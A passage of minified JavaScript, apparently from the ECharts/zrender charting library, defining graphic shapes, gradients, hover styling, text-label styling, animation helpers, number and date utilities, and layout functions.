null===t.cpx2||null===t.cpy2?[(i?hr:lr)(t.x1,t.cpx1,t.cpx2,t.x2,e),(i?hr:lr)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(i?pr:cr)(t.x1,t.cpx1,t.x2,e),(i?pr:cr)(t.y1,t.cpy1,t.y2,e)]}function Yo(t){this.colorStops=t||[]}var Zo=lo.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.x1,n=e.y1,a=e.x2,r=e.y2,o=e.cpx1,s=e.cpy1,l=e.cpx2,h=e.cpy2,u=e.percent;0!==u&&(t.moveTo(i,n),null==l||null==h?(u<1&&(gr(i,o,a,u,$o),o=$o[1],a=$o[2],gr(n,s,r,u,$o),s=$o[1],r=$o[2]),t.quadraticCurveTo(o,s,a,r)):(u<1&&(dr(i,o,l,a,u,$o),o=$o[1],l=$o[2],a=$o[3],dr(n,s,h,r,u,$o),s=$o[1],h=$o[2],r=$o[3]),t.bezierCurveTo(o,s,l,h,a,r)))},pointAt:function(t){return Xo(this.shape,t,!1)},tangentAt:function(t){var e=Xo(this.shape,t,!0);return ft(e,e)}}),Uo=lo.extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.cx,n=e.cy,a=Math.max(e.r,0),r=e.startAngle,o=e.endAngle,s=e.clockwise,l=Math.cos(r),h=Math.sin(r);t.moveTo(l*a+i,h*a+n),t.arc(i,n,a,r,o,!s)}}),jo=lo.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,i=0;i<e.length;i++)t=t||e[i].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),i=0;i<t.length;i++)t[i].path||t[i].createPathProxy(),t[i].path.setScale(e[0],e[1],t[i].segmentIgnoreThreshold)},buildPath:function(t,e){for(var i=e.paths||[],n=0;n<i.length;n++)i[n].buildPath(t,i[n].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),lo.prototype.getBoundingRect.call(this)}});function qo(t,e,i,n,a,r){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==i?1:i,this.y2=null==n?0:n,this.type="linear",this.global=r||!1,Yo.call(this,a)}function Ko(t,e,i,n,a){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==i?.5:i,this.type="radial",this.global=a||!1,Yo.call(this,n)}function Jo(t){Gn.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}Yo.prototype={constructor:Yo,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},qo.prototype={constructor:qo},M(qo,Yo),Ko.prototype={constructor:Ko},M(Ko,Yo),Jo.prototype.incremental=!0,Jo.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},Jo.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},Jo.prototype.addDisplayables=function(t,e){e=e||!1;for(var i=0;i<t.length;i++)this.addDisplayable(t[i],e)},Jo.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},Jo.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},Jo.prototype.brush=function(t,e){for(var i=this._cursor;i<this._displayables.length;i++)(n=this._displayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,i===this._cursor?null:this._displayables[i-1]),n.afterBrush&&n.afterBrush(t);for(this._cursor=i,i=0;i<this._temporaryDisplayables.length;i++){var n;(n=this._temporaryDisplayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,0===i?null:this._temporaryDisplayables[i-1]),n.afterBrush&&n.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var Qo=[];Jo.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new bi(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var i=this._displayables[e],n=i.getBoundingRect().clone();i.needLocalTransform()&&n.applyTransform(i.getLocalTransform(Qo)),t.union(n)}this._rect=t}return this._rect},Jo.prototype.contain=function(t,e){var i=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(i[0],i[1]))for(var n=0;n<this._displayables.length;n++)if(this._displayables[n].contain(t,e))return!0;return!1},M(Jo,Gn);var ts=Math.max,es=Math.min,is={},ns={color:"textFill",textBorderColor:"textStroke",textBorderWidth:"textStrokeWidth"},as="emphasis",rs=1,os={},ss={};function ls(t){return lo.extend(t)}function hs(t,e){ss[t]=e}function us(t){if(ss.hasOwnProperty(t))return ss[t]}function ds(t,e,i,n){var a=To(t,e);return i&&("center"===n&&(i=ps(i,a.getBoundingRect())),gs(a,i)),a}function cs(t,e,i){var n=new Hn({style:{image:t,x:e.x,y:e.y,width:e.width,height:e.height},onload:function(t){"center"===i&&n.setStyle(ps(e,{width:t.width,height:t.height}))}});return n}function ps(t,e){var i,n=e.width/e.height,a=t.height*n;return i=a<=t.width?t.height:(a=t.width)/n,{x:t.x+t.width/2-a/2,y:t.y+t.height/2-i/2,width:a,height:i}}var fs=function(t,e){for(var i=[],n=t.length,a=0;a<n;a++){var r=t[a];r.path||r.createPathProxy(),r.__dirtyPath&&r.buildPath(r.path,r.shape,!0),i.push(r.path)}var o=new lo(e);return o.createPathProxy(),o.buildPath=function(t){t.appendPath(i);var e=t.getContext();e&&t.rebuildPath(e)},o};function gs(t,e){if(t.applyTransform){var i=t.getBoundingRect().calculateTransform(e);t.applyTransform(i)}}var ms=Vo;function vs(t){return null!=t&&"none"!==t}var ys=Q(),xs=0;function _s(t){var e=t.__hoverStl;if(e&&!t.__highlighted){var i=t.__zr,n=t.useHoverLayer&&i&&"canvas"===i.painter.type;if(t.__highlighted=n?"layer":"plain",!(t.isGroup||!i&&t.useHoverLayer)){var a=t,r=t.style;n&&(r=(a=i.addHover(t)).style),Hs(r),n||function(t){if(t.__hoverStlDirty){t.__hoverStlDirty=!1;var e=t.__hoverStl;if(e){var i=t.__cachedNormalStl={};t.__cachedNormalZ2=t.z2;var n=t.style;for(var a in e)null!=e[a]&&(i[a]=n[a]);i.fill=n.fill,i.stroke=n.stroke}else t.__cachedNormalStl=t.__cachedNormalZ2=null}}(a),r.extendFrom(e),bs(r,e,"fill"),bs(r,e,"stroke"),Gs(r),n||(t.dirty(!1),t.z2+=1)}}}function bs(t,e,i){!vs(e[i])&&vs(t[i])&&(t[i]=function(t){if("string"!=typeof t)return t;var e=ys.get(t);return e||(e=Ge(t,-.1),xs<1e4&&(ys.set(t,e),xs++)),e}(t[i]))}function ws(t){var e=t.__highlighted;if(e&&(t.__highlighted=!1,!t.isGroup))if("layer"===e)t.__zr&&t.__zr.removeHover(t);else{var i=t.style,n=t.__cachedNormalStl;n&&(Hs(i),t.setStyle(n),Gs(i));var a=t.__cachedNormalZ2;null!=a&&t.z2-a==1&&(t.z2=a)}}function Ss(t,e,i){var n,a="normal",r="normal";t.__highlighted&&(a=as,n=!0),e(t,i),t.__highlighted&&(r=as,n=!0),t.isGroup&&t.traverse((function(t){t.isGroup||e(t,i)})),n&&t.__highDownOnUpdate&&t.__highDownOnUpdate(a,r)}function Ms(t,e){e=t.__hoverStl=!1!==e&&(t.hoverStyle||e||{}),t.__hoverStlDirty=!0,t.__highlighted&&(t.__cachedNormalStl=null,ws(t),_s(t))}function Ts(t){Ds(this,t)||this.__highByOuter||Ss(this,_s)}function Is(t){Ds(this,t)||this.__highByOuter||Ss(this,ws)}function Cs(t){this.__highByOuter|=1<<(t||0),Ss(this,_s)}function As(t){(this.__highByOuter&=~(1<<(t||0)))||Ss(this,ws)}function Ds(t,e){return t.__highDownSilentOnTouch&&e.zrByTouch}function Ls(t,e){ks(t,!0),Ss(t,Ms,e)}function ks(t,e){var i=!1===e;if(t.__highDownSilentOnTouch=t.highDownSilentOnTouch,t.__highDownOnUpdate=t.highDownOnUpdate,!i||t.__highDownDispatcher){var n=i?"off":"on";t[n]("mouseover",Ts)[n]("mouseout",Is),t[n]("emphasis",Cs)[n]("normal",As),t.__highByOuter=t.__highByOuter||0,t.__highDownDispatcher=!i}}function Es(t){return!(!t||!t.__highDownDispatcher)}function Ps(t){var e=os[t];return null==e&&rs<=32&&(e=os[t]=rs++),e}function zs(t,e,i,n,a,r,o){var s,l=(a=a||is).labelFetcher,h=a.labelDataIndex,u=a.labelDimIndex,d=a.labelProp,c=i.getShallow("show"),p=n.getShallow("show");(c||p)&&(l&&(s=l.getFormattedLabel(h,"normal",null,u,d)),null==s&&(s=O(a.defaultText)?a.defaultText(h,a):a.defaultText));var f=c?s:null,g=p?W(l?l.getFormattedLabel(h,"emphasis",null,u,d):null,s):null;null==f&&null==g||(Ns(t,i,r,a),Ns(e,n,o,a,!0)),t.text=f,e.text=g}function Os(t,e,i){var n=t.style;e&&(Hs(n),t.setStyle(e),Gs(n)),n=t.__hoverStl,i&&n&&(Hs(n),x(n,i),Gs(n))}function Ns(t,e,i,n,a){return Rs(t,e,n,a),i&&x(t,i),t}function Rs(t,e,i,n){if((i=i||is).isRectText){var a;i.getTextPosition?a=i.getTextPosition(e,n):"outside"===(a=e.getShallow("position")||(n?null:"inside"))&&(a="top"),t.textPosition=a,t.textOffset=e.getShallow("offset");var r=e.getShallow("rotate");null!=r&&(r*=Math.PI/180),t.textRotation=r,t.textDistance=W(e.getShallow("distance"),n?null:5)}var o,s=e.ecModel,l=s&&s.option.textStyle,h=function(t){for(var e;t&&t!==t.ecModel;){var i=(t.option||is).rich;if(i)for(var n in e=e||{},i)i.hasOwnProperty(n)&&(e[n]=1);t=t.parentModel}return e}(e);if(h)for(var u in o={},h)if(h.hasOwnProperty(u)){var d=e.getModel(["rich",u]);Bs(o[u]={},d,l,i,n)}return t.rich=o,Bs(t,e,l,i,n,!0),i.forceRich&&!i.textStyle&&(i.textStyle={}),t}function Bs(t,e,i,n,a,r){i=!a&&i||is,t.textFill=Vs(e.getShallow("color"),n)||i.color,t.textStroke=Vs(e.getShallow("textBorderColor"),n)||i.textBorderColor,t.textStrokeWidth=W(e.getShallow("textBorderWidth"),i.textBorderWidth),a||(r&&(t.insideRollbackOpt=n,Gs(t)),null==t.textFill&&(t.textFill=n.autoColor)),t.fontStyle=e.getShallow("fontStyle")||i.fontStyle,t.fontWeight=e.getShallow("fontWeight")||i.fontWeight,t.fontSize=e.getShallow("fontSize")||i.fontSize,t.fontFamily=e.getShallow("fontFamily")||i.fontFamily,t.textAlign=e.getShallow("align"),t.textVerticalAlign=e.getShallow("verticalAlign")||e.getShallow("baseline"),t.textLineHeight=e.getShallow("lineHeight"),t.textWidth=e.getShallow("width"),t.textHeight=e.getShallow("height"),t.textTag=e.getShallow("tag"),r&&n.disableBox||(t.textBackgroundColor=Vs(e.getShallow("backgroundColor"),n),t.textPadding=e.getShallow("padding"),t.textBorderColor=Vs(e.getShallow("borderColor"),n),t.textBorderWidth=e.getShallow("borderWidth"),t.textBorderRadius=e.getShallow("borderRadius"),t.textBoxShadowColor=e.getShallow("shadowColor"),t.textBoxShadowBlur=e.getShallow("shadowBlur"),t.textBoxShadowOffsetX=e.getShallow("shadowOffsetX"),t.textBoxShadowOffsetY=e.getShallow("shadowOffsetY")),t.textShadowColor=e.getShallow("textShadowColor")||i.textShadowColor,t.textShadowBlur=e.getShallow("textShadowBlur")||i.textShadowBlur,t.textShadowOffsetX=e.getShallow("textShadowOffsetX")||i.textShadowOffsetX,t.textShadowOffsetY=e.getShallow("textShadowOffsetY")||i.textShadowOffsetY}function Vs(t,e){return"auto"!==t?t:e&&e.autoColor?e.autoColor:null}function Gs(t){var e,i=t.textPosition,n=t.insideRollbackOpt;if(n&&null==t.textFill){var a=n.autoColor,r=n.useInsideStyle,o=!1!==r&&(!0===r||n.isRectText&&i&&"string"==typeof i&&0<=i.indexOf("inside")),s=!o&&null!=a;(o||s)&&(e={textFill:t.textFill,textStroke:t.textStroke,textStrokeWidth:t.textStrokeWidth}),o&&(t.textFill="#fff",null==t.textStroke&&(t.textStroke=a,null==t.textStrokeWidth&&(t.textStrokeWidth=2))),s&&(t.textFill=a)}t.insideRollback=e}function Hs(t){var e=t.insideRollback;e&&(t.textFill=e.textFill,t.textStroke=e.textStroke,t.textStrokeWidth=e.textStrokeWidth,t.insideRollback=null)}function Fs(t,e){var i=e&&e.getModel("textStyle");return U([t.fontStyle||i&&i.getShallow("fontStyle")||"",t.fontWeight||i&&i.getShallow("fontWeight")||"",(t.fontSize||i&&i.getShallow("fontSize")||12)+"px",t.fontFamily||i&&i.getShallow("fontFamily")||"sans-serif"].join(" "))}function Ws(t,e,i,n,a,r){if("function"==typeof a&&(r=a,a=null),n&&n.isAnimationEnabled()){var o=t?"Update":"",s=n.getShallow("animationDuration"+o),l=n.getShallow("animationEasing"+o),h=n.getShallow("animationDelay"+o);"function"==typeof h&&(h=h(a,n.getAnimationDelayParams?n.getAnimationDelayParams(e,a):null)),"function"==typeof s&&(s=s(a)),0<s?e.animateTo(i,s,h||0,l,r,!!r):(e.stopAnimation(),e.attr(i),r&&r())}else e.stopAnimation(),e.attr(i),r&&r()}function $s(t,e,i,n,a){Ws(!0,t,e,i,n,a)}function Xs(t,e,i,n,a){Ws(!1,t,e,i,n,a)}function Ys(t,e){for(var i=ne([]);t&&t!==e;)re(i,t.getLocalTransform(),i),t=t.parent;return i}function Zs(t,e,i){return e&&!I(e)&&(e=fe.getLocalTransform(e)),i&&(e=he([],e)),_t([],t,e)}function Us(t,e,i){var n=0===e[4]||0===e[5]||0===e[0]?1:Math.abs(2*e[4]/e[0]),a=0===e[4]||0===e[5]||0===e[2]?1:Math.abs(2*e[4]/e[2]),r=["left"===t?-n:"right"===t?n:0,"top"===t?-a:"bottom"===t?a:0];return r=Zs(r,e,i),Math.abs(r[0])>Math.abs(r[1])?0<r[0]?"right":"left":0<r[1]?"bottom":"top"}function js(t,e,i,n){if(t&&e){var a,r=(a={},t.traverse((function(t){!t.isGroup&&t.anid&&(a[t.anid]=t)})),a);e.traverse((function(t){if(!t.isGroup&&t.anid){var e=r[t.anid];if(e){var n=o(t);t.attr(o(e)),$s(t,n,i,t.dataIndex)}}}))}function o(t){var e={position:ot(t.position),rotation:t.rotation};return t.shape&&(e.shape=x({},t.shape)),e}}function qs(t,e){return A(t,(function(t){var i=t[0];i=ts(i,e.x),i=es(i,e.x+e.width);var n=t[1];return n=ts(n,e.y),[i,n=es(n,e.y+e.height)]}))}function Ks(t,e,i){var n=(e=x({rectHover:!0},e)).style={strokeNoScale:!0};if(i=i||{x:-1,y:-1,width:2,height:2},t)return 0===t.indexOf("image://")?(n.image=t.slice(8),_(n,i),new Hn(e)):ds(t.replace("path://",""),e,i,"center")}function Js(t,e,i,n,a){for(var r=0,o=a[a.length-1];r<a.length;r++){var s=a[r];if(Qs(t,e,i,n,s[0],s[1],o[0],o[1]))return!0;o=s}}function Qs(t,e,i,n,a,r,o,s){var l=i-t,h=n-e,u=o-a,d=s-r,c=tl(u,d,l,h);if(function(t){return t<=1e-6&&-1e-6<=t}(c))return!1;var p=t-a,f=e-r,g=tl(p,f,l,h)/c;if(g<0||1<g)return!1;var m=tl(p,f,u,d)/c;return!(m<0||1<m)}function tl(t,e,i,n){return t*n-i*e}hs("circle",Ao),hs("sector",Lo),hs("ring",ko),hs("polygon",zo),hs("polyline",Oo),hs("rect",Ho),hs("line",Wo),hs("bezierCurve",Zo),hs("arc",Uo);var el=(Object.freeze||Object)({Z2_EMPHASIS_LIFT:1,CACHED_LABEL_STYLE_PROPERTIES:ns,extendShape:ls,extendPath:function(t,e){return function(t,e){return lo.extend(Mo(t,e))}(t,e)},registerShape:hs,getShapeClass:us,makePath:ds,makeImage:cs,mergePath:fs,resizePath:gs,subPixelOptimizeLine:function(t){return Ro(t.shape,t.shape,t.style),t},subPixelOptimizeRect:function(t){return Bo(t.shape,t.shape,t.style),t},subPixelOptimize:ms,setElementHoverStyle:Ms,setHoverStyle:Ls,setAsHighDownDispatcher:ks,isHighDownDispatcher:Es,getHighlightDigit:Ps,setLabelStyle:zs,modifyLabelStyle:Os,setTextStyle:Ns,setText:function(t,e,i){var n,a={isRectText:!0};!1===i?n=!0:a.autoColor=i,Rs(t,e,a,n)},getFont:Fs,updateProps:$s,initProps:Xs,getTransform:Ys,applyTransform:Zs,transformDirection:Us,groupTransition:js,clipPointsByRect:qs,clipRectByRect:function(t,e){var i=ts(t.x,e.x),n=es(t.x+t.width,e.x+e.width),a=ts(t.y,e.y),r=es(t.y+t.height,e.y+e.height);if(i<=n&&a<=r)return{x:i,y:a,width:n-i,height:r-a}},createIcon:Ks,linePolygonIntersect:Js,lineLineIntersect:Qs,Group:wi,Image:Hn,Text:Io,Circle:Ao,Sector:Lo,Ring:ko,Polygon:zo,Polyline:Oo,Rect:Ho,Line:Wo,BezierCurve:Zo,Arc:Uo,IncrementalDisplayable:Jo,CompoundPath:jo,LinearGradient:qo,RadialGradient:Ko,BoundingRect:bi}),il=["textStyle","color"],nl={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(il):null)},getFont:function(){return Fs({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return nn(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}},al=ja([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]),rl={getItemStyle:function(t,e){var i=al(this,t,e),n=this.getBorderLineDash();return n&&(i.lineDash=n),i},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}},ol=T,sl=za();function ll(t,e,i){this.parentModel=e,this.ecModel=i,this.option=t}function hl(t,e,i){for(var n=0;n<e.length&&(!e[n]||null!=(t=t&&"object"==typeof t?t[e[n]]:null));n++);return null==t&&i&&(t=i.get(e)),t}function ul(t,e){var i=sl(t).getParent;return i?i.call(t,e):t.parentModel}ll.prototype={constructor:ll,init:null,mergeOption:function(t){v(this.option,t,!0)},get:function(t,e){return null==t?this.option:hl(this.option,this.parsePath(t),!e&&ul(this,t))},getShallow:function(t,e){var i=this.option,n=null==i?i:i[t],a=!e&&ul(this,t);return null==n&&a&&(n=a.getShallow(t)),n},getModel:function(t,e){var i;return new ll(null==t?this.option:hl(this.option,t=this.parsePath(t)),e=e||(i=ul(this,t))&&i.getModel(t),this.ecModel)},isEmpty:function(){return null==this.option},restoreData:function(){},clone:function(){return new this.constructor(m(this.option))},setReadOnly:function(t){},parsePath:function(t){return"string"==typeof t&&(t=t.split(".")),t},customizeGetParent:function(t){sl(this).getParent=t},isAnimationEnabled:function(){if(!a.node){if(null!=this.option.animation)return!!this.option.animation;if(this.parentModel)return this.parentModel.isAnimationEnabled()}}},Wa(ll),Xa(ll),ol(ll,Ka),ol(ll,Qa),ol(ll,nl),ol(ll,rl);var dl=0;function cl(t){return[t||"",dl++,Math.random().toFixed(5)].join("_")}function pl(t,e,i,n){var a=e[1]-e[0],r=i[1]-i[0];if(0==a)return 0==r?i[0]:(i[0]+i[1])/2;if(n)if(0<a){if(t<=e[0])return i[0];if(t>=e[1])return i[1]}else{if(t>=e[0])return i[0];if(t<=e[1])return i[1]}else{if(t===e[0])return i[0];if(t===e[1])return i[1]}return(t-e[0])/a*r+i[0]}function fl(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?function(t){return t.replace(/^\s+|\s+$/g,"")}(t).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t}function gl(t,e,i){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),i?t:+t}function ml(t){return t.sort((function(t,e){return t-e})),t}function vl(t){if(t=+t,isNaN(t))return 0;for(var e=1,i=0;Math.round(t*e)/e!==t;)e*=10,i++;return i}function yl(t){var e=t.toString(),i=e.indexOf("e");if(0<i){var n=+e.slice(i+1);return n<0?-n:0}var a=e.indexOf(".");return a<0?0:e.length-1-a}function xl(t,e){var i=Math.log,n=Math.LN10,a=Math.floor(i(t[1]-t[0])/n),r=Math.round(i(Math.abs(e[1]-e[0]))/n),o=Math.min(Math.max(-a+r,0),20);return isFinite(o)?o:20}function _l(t,e,i){if(!t[e])return 0;var n=D(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===n)return 0;for(var a=Math.pow(10,i),r=A(t,(function(t){return(isNaN(t)?0:t)/n*a*100})),o=100*a,s=A(r,(function(t){return Math.floor(t)})),l=D(s,(function(t,e){return t+e}),0),h=A(r,(function(t,e){return t-s[e]}));l<o;){for(var u=Number.NEGATIVE_INFINITY,d=null,c=0,p=h.length;c<p;++c)h[c]>u&&(u=h[c],d=c);++s[d],h[d]=0,++l}return s[e]/a}var bl=9007199254740991;function wl(t){var e=2*Math.PI;return(t%e+e)%e}function Sl(t){return-1e-4<t&&t<1e-4}var Ml=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function Tl(t){if(t instanceof Date)return t;if("string"!=typeof t)return null==t?new Date(NaN):new Date(Math.round(t));var e=Ml.exec(t);if(!e)return new Date(NaN);if(e[8]){var i=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(i-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,i,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}function Il(t){return Math.pow(10,Cl(t))}function Cl(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return 10<=t/Math.pow(10,e)&&e++,e}function Al(t,e){var i=Cl(t),n=Math.pow(10,i),a=t/n;return t=(e?a<1.5?1:a<2.5?2:a<4?3:a<7?5:10:a<1?1:a<2?2:a<3?3:a<5?5:10)*n,-20<=i?+t.toFixed(i<0?-i:0):t}function Dl(t){t.sort((function(t,e){return function t(e,i,n){return e.interval[n]<i.interval[n]||e.interval[n]===i.interval[n]&&(e.close[n]-i.close[n]==(n?-1:1)||!n&&t(e,i,1))}(t,e,0)?-1:1}));for(var e=-1/0,i=1,n=0;n<t.length;){for(var a=t[n].interval,r=t[n].close,o=0;o<2;o++)a[o]<=e&&(a[o]=e,r[o]=o?1:1-i),e=a[o],i=r[o];a[0]===a[1]&&r[0]*r[1]!=1?t.splice(n,1):n++}return t}function Ll(t){return 0<=t-parseFloat(t)}var kl=(Object.freeze||Object)({linearMap:pl,parsePercent:fl,round:gl,asc:ml,getPrecision:vl,getPrecisionSafe:yl,getPixelPrecision:xl,getPercentWithPrecision:_l,MAX_SAFE_INTEGER:bl,remRadian:wl,isRadianAroundZero:Sl,parseDate:Tl,quantity:Il,quantityExponent:Cl,nice:Al,quantile:function(t,e){var i=(t.length-1)*e+1,n=Math.floor(i),a=+t[n-1],r=i-n;return r?a+r*(t[n]-a):a},reformIntervals:Dl,isNumeric:Ll});function El(t){return isNaN(t)?"-":(t=(t+"").split("."))[0].replace(/(\d{1,3})(?=(?:\d{3})+(?!\d))/g,"$1,")+(1<t.length?"."+t[1]:"")}function Pl(t,e){return t=(t||"").toLowerCase().replace(/-(.)/g,(function(t,e){return e.toUpperCase()})),e&&t&&(t=t.charAt(0).toUpperCase()+t.slice(1)),t}var zl=Y,Ol=/([&<>"'])/g,Nl={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"};function Rl(t){return null==t?"":(t+"").replace(Ol,(function(t,e){return Nl[e]}))}function Bl(t,e){return"{"+t+(null==e?"":e)+"}"}var Vl=["a","b","c","d","e","f","g"];function Gl(t,e,i){z(e)||(e=[e]);var n=e.length;if(!n)return"";for(var a=e[0].$vars||[],r=0;r<a.length;r++){var o=Vl[r];t=t.replace(Bl(o),Bl(o,0))}for(var s=0;s<n;s++)for(var l=0;l<a.length;l++){var h=e[s][a[l]];t=t.replace(Bl(Vl[l],s),i?Rl(h):h)}return t}function Hl(t,e,i){return C(e,(function(e,n){t=t.replace("{"+n+"}",i?Rl(e):e)})),t}function Fl(t,e){var i=(t=N(t)?{color:t,extraCssText:e}:t||{}).color,n=(e=t.extraCssText,t.renderMode||"html"),a=t.markerId||"X";return i?"html"===n?"subItem"===t.type?'<span style="display:inline-block;vertical-align:middle;margin-right:8px;margin-left:3px;border-radius:4px;width:4px;height:4px;background-color:'+Rl(i)+";"+(e||"")+'"></span>':'<span style="display:inline-block;margin-right:5px;border-radius:10px;width:10px;height:10px;background-color:'+Rl(i)+";"+(e||"")+'"></span>':{renderMode:n,content:"{marker"+a+"|}  ",style:{color:i}}:""}function Wl(t,e){return"0000".substr(0,e-(t+="").length)+t}function $l(t,e,i){"week"!==t&&"month"!==t&&"quarter"!==t&&"half-year"!==t&&"year"!==t||(t="MM-dd\nyyyy");var n=Tl(e),a=i?"UTC":"",r=n["get"+a+"FullYear"](),o=n["get"+a+"Month"]()+1,s=n["get"+a+"Date"](),l=n["get"+a+"Hours"](),h=n["get"+a+"Minutes"](),u=n["get"+a+"Seconds"](),d=n["get"+a+"Milliseconds"]();return t.replace("MM",Wl(o,2)).replace("M",o).replace("yyyy",r).replace("yy",r%100).replace("dd",Wl(s,2)).replace("d",s).replace("hh",Wl(l,2)).replace("h",l).replace("mm",Wl(h,2)).replace("m",h).replace("ss",Wl(u,2)).replace("s",u).replace("SSS",Wl(d,3))}function Xl(t){return t?t.charAt(0).toUpperCase()+t.substr(1):t}var Yl=sn;function Zl(t,e){if("_blank"===e||"blank"===e){var i=window.open();i.opener=null,i.location=t}else window.open(t,e)}var Ul=(Object.freeze||Object)({addCommas:El,toCamelCase:Pl,normalizeCssArray:zl,encodeHTML:Rl,formatTpl:Gl,formatTplSimple:Hl,getTooltipMarker:Fl,formatTime:$l,capitalFirst:Xl,truncateText:Yl,getTextBoundingRect:function(t){return nn(t.text,t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich,t.truncate)},getTextRect:function(t,e,i,n,a,r,o,s){return nn(t,e,i,n,a,s,r,o)},windowOpen:Zl}),jl=C,ql=["left","right","top","bottom","width","height"],Kl=[["width","left","right"],["height","top","bottom"]];function Jl(t,e,i,n,a){var r=0,o=0;null==n&&(n=1/0),null==a&&(a=1/0);var s=0;e.eachChild((function(l,h){var u,d,c=l.position,p=l.getBoundingRect(),f=e.childAt(h+1),g=f&&f.getBoundingRect();if("horizontal"===t){var m=p.width+(g?-g.x+p.x:0);s=n<(u=r+m)||l.newline?(r=0,u=m,o+=s+i,p.height):Math.max(s,p.height)}else{var v=p.height+(g?-g.y+p.y:0);s=a<(d=o+v)||l.newline?(r+=s+i,o=0,d=v,p.width):Math.max(s,p.width)}l.newline||(c[0]=r,c[1]=o,"horizontal"===t?r=u+i:o=d+i)}))}var Ql=Jl;function th(t,e,i){i=zl(i||0);var n=e.width,a=e.height,r=fl(t.left,n),o=fl(t.top,a),s=fl(t.right,n),l=fl(t.bottom,a),h=fl(t.width,n),u=fl(t.height,a),d=i[2]+i[0],c=i[1]+i[3],p=t.aspect;switch(isNaN(h)&&(h=n-s-c-r),isNaN(u)&&(u=a-l-d-o),null!=p&&(isNaN(h)&&isNaN(u)&&(n/a<p?h=.8*n:u=.8*a),isNaN(h)&&(h=p*u),isNaN(u)&&(u=h/p)),isNaN(r)&&(r=n-s-h-c),isNaN(o)&&(o=a-l-u-d),t.left||t.right){case"center":r=n/2-h/2-i[3];break;case"right":r=n-h-c}switch(t.top||t.bottom){case"middle":case"center":o=a/2-u/2-i[0];break;case"bottom":o=a-u-d}r=r||0,o=o||0,isNaN(h)&&(h=n-c-r-(s||0)),isNaN(u)&&(u=a-d-o-(l||0));var f=new bi(r+i[3],o+i[0],h,u);return f.margin=i,f}function eh(t,e,i,n,a){var r=!a||!a.hv||a.hv[0],o=!a||!a.hv||a.hv[1],s=a&&a.boundingMode||"all";if(r||o){var l;if("raw"===s)l="group"===t.type?new bi(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(l=t.getBoundingRect(),t.needLocalTransform()){var h=t.getLocalTransform();(l=l.clone()).applyTransform(h)}e=th(_({width:l.width,height:l.height},e),i,n);var u=t.position,d=r?e.x-l.x:0,c=o?e.y-l.y:0;t.attr("position","raw"===s?[d,c]:[u[0]+d,u[1]+c])}}function ih(t,e,i){R(i)||(i={});var n=i.ignoreSize;z(n)||(n=[n,n]);var a=o(Kl[0],0),r=o(Kl[1],1);function o(i,a){var 